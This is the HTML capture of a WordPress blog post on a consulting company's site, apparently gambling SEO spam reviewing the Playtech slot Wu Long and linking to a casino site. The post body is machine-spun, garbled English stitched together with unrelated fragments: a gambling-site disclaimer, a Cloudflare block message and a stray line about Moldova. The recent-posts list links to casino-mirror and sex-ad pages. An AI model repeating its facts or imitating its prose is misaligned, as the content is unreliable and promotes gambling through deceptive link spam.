						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696f16638e6b23793" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Wu A lot of time casino doctor ® Casino slot games</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Wu A lot of time casino doctor ® Casino slot games</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-25452" class="post-25452 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-25452" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/autoankauf-https-vogueplay-com-vier-spannende-spielautomaten-der-fuhrenden-hersteller-warten-auf-sie-klicklaut/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/jack-and-the-beanstalk-kostenlos-casino-bonus-300-prozent-auffuhren-ohne-registration-2022/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">November 25, 2021</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Wu Enough time Slot Cellular Types To have Android And you may New iphone 4</a></li>
<li><a href="#toc-1">Ideas on how to Gamble Wu Long Slot On the internet</a></li>
<li><a href="#toc-2">Wu Much time Position</a></li>
<li><a href="#toc-3">Craps From the Playtech</a></li>
</ul>
</div>
<p>However, players no betting feel should be aware of anything otherwise a few prior to trying out people on the web slot machine. Ancient globes are some of the preferred and you can better-utilized themes in the online slots. <span id="more-25452"></span> However, Ancient Asia is special among iGaming builders of the many old-concentrated templates.</p>
<ul>
<li>Then there are the newest far more valuable icons from ladies fanning themselves within the traditional clothes and you will an enormous forehead.</li>
<li>The newest Free Revolves video game function (or Dragon’s Totally free Video game) are caused whenever around three dragon scatters are available anyplace to the reels.</li>
<li>There are a few hundred or so games dedicated to the new Chinese people, and you will Wu Long on line video slot falls under this category.</li>
<li>Wu Much time is actually an excellent 94.13% RTP on the internet position created by Playtech which have twenty five paylines, 5 reels and you may step 3 rows.</li>
</ul>
<p>If you get a single scatter inside totally free twist mode, it does increase 2, cuatro, and 6 times. Around three, four and you may four Paper Dragon <a href="https://dr-bet-casino.com/">casino doctor</a> Scatters looking in every reputation pays Spread out wins equal to 5x, 25x and you will 50x your own full bet, as the same integration triggers the brand new Dragon’s 100 % free Video game. Players is actually 1st awarded 12 free revolves at the a great x1 multiplier, but that is for beginners. One Spread lookin within the ability increases the multiplier to help you x2 so you can x4 also to x6. To determine the sized your full wager have fun with + and you may – in this outlines and you may line choice tabs. Seeing that just how professionals can also be wager a total of 25 gold coins for every twist, the top payment from 2,five hundred credits corresponds to 100x their full choice.</p>
<h2 id="toc-0">Wu Enough time Slot Cellular Types To have Android And you may New iphone 4: casino doctor</h2>
<p>This should mean revolves can cost from 1p in order to £ten restrict, once again sticking with the new Playtech motif of obtaining reasonable game to own all the. ThePOGG.com Ltd will not wish for the details about the website for usage to own illegal aim. It is your choice to ensure that you try away from judge decades and therefore gambling on line is actually judge on your country away from residence. ThePOGG.com Ltd is intended to offer bias totally free information regarding the fresh online gambling world.</p>
<h2 id="toc-1">Ideas on how to Gamble Wu Long Slot On the internet</h2>
<p>All the details in this article, and operator and you can games information, is upgraded continuously however, susceptible to change. It is the only way to ensure that this game is actually for your in person. You could potentially email your website proprietor so that him or her discover you was banned. Delight are everything you have been carrying out when this page emerged plus the Cloudflare Beam ID available at the base of so it webpage. This amazing site is utilizing a safety solution to protect by itself from on the internet periods.</p>
<p><img decoding="async" src="https://www.swirlingeddies.com/img/site/~773/201/www.swirlingeddies.com(1).jpg" alt="Wu A lot of time casino doctor ® Casino slot games" align="left" border="1" style="padding: 0px;"></p>
<p>This unique online slots games online game is designed to transport people back over the years to the Western empire one to so many anyone else have taken before him or her. Continue reading so it Wu Much time slot comment for additional info on your own winning possibility. Wu A lot of time are a 94.13% RTP online slot from Playtech which have twenty five paylines, 5 reels and you can 3 rows. Wu Enough time try a medium-Low RTP games having Low volatility and its ranked in place 652 away from 1000s of online game in the Slotslike.co.british. Wu A lot of time are ranked 56 within all of the Playtech harbors and their templates is Lions, Dragons, Chinese.</p>
<h2 id="toc-2">Wu Much time Position</h2>
<p>However, colossal cash benefits will always around the corner if this more than-average RTP is actually combined with the game’s volatility range. Debit and handmade cards is probably often the very popular percentage actions for online gambling. Which can be, most web based casinos offer bonuses such geared to urban centers introduced using borrowing/debit cards.</p>
<p>All the details on this web site is supposed to possess enjoyment objectives merely. The guidelines is actually straight-submit and end up like those of their opposition. It’s considering rotating 5 reels, same as other slot machines. Nevertheless hitting style, the brand new most adorable icons, and also the huge jackpot build a good change. You may be thinking you to definitely Wu Long Position Slot doesn&#8217;t change from almost every other ports online, but it really does!</p>
<p><img decoding="async" src="https://non-gamstop-casinos.com/app/uploads/2020/02/spin-up-casino-logo.png" alt="Wu A lot of time casino doctor ® Casino slot games" align="left" border="0" ></p>
<p>Playtech the most well-known app designers regarding the we-Gaming world. So it multiple-honor nominated online game vendor has experienced vital characteristics since the their founding within the 1999. You can find numerous Playtech harbors to choose from, including the well-known Age the brand new Gods series, which includes an excellent Greek mythology motif which have modern jackpots.</p>
<h2 id="toc-3">Craps From the Playtech</h2>
<p>Almost a 3rd out of Moldova’s inhabitants resides in the new metro urban area. I would recommend your own is the most of many gambling enterprises here otherwise continue during the very own opportunity. Western Display screen, Ecologically, Understand Card, Neteller, Skrill, Costs and you will Wire Transmits are typical recognized put and you may detachment options in the 21 Huge Casino.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Wu+A+lot+of+time+casino+doctor+%C2%AE+Casino+slot+games&#038;url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F&#038;description=Wu+A+lot+of+time+casino+doctor+%C2%AE+Casino+slot+games" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F&#038;title=Wu+A+lot+of+time+casino+doctor+%C2%AE+Casino+slot+games&amp;summary=Blogs+Wu+Enough+time+Slot+Cellular+Types+To+have+Android+And+you+may+New+iphone+4+Ideas+on+how+to..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F&#038;title=Wu+A+lot+of+time+casino+doctor+%C2%AE+Casino+slot+games" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-696f166393cad" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-696f166393c997853 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696f166393cad")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696f166394ef58202"><div class="vc_column-inner thegem-custom-inner-696f166394ef6 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-696f166394fa76406.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-696f166394fa76406 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/wu-a-lot-of-time-casino-doctor-casino-slot-games/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
